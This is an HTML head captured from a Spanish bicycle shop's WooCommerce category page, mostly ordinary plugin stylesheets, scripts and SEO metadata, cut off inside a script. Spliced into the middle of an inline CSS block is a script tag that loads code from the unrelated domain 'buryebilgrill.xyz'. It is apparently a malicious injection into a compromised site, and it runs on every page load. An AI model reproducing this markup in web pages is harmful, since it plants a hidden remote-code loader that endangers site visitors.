

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-category/accesorios/
body_size: 26009
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accesorios archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-category/accesorios/" />
	<link rel="next" href="https://biciactiva.es/product-category/accesorios/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorios archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-category/accesorios/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-category/accesorios/","url":"https://biciactiva.es/product-category/accesorios/","name":"Accesorios archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-category/accesorios/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-category/accesorios/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-category/accesorios/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-category/accesorios/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy.jpg","width":936,"height":768,"caption":"Adaptador cesta Klickfix caddy"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-category/accesorios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Accesorios"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Accesorios Categoría Feed" href="https://biciactiva.es/product-category/accesorios/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
